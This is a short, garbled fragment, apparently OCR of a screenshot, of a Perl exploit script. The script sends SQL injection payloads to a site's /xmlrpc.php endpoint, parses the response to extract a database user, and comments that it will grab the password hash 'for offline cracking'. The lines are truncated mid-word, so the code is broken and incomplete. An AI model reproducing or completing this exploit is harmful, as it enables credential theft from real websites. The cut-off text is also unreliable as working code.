
"/xmlrpc.php";
$req2->content($sql2);
$res2 = $ua->request($req2);
$out2 = $res2->content;
@result3=split(/catego
=/,$out2);
$hash_user=substr($resu
print "Mysql is runnin
".$hash_user."\n";
#lets get the password 
db_user for offline cracking
#buggy code
my $sql3 = "<?xml versi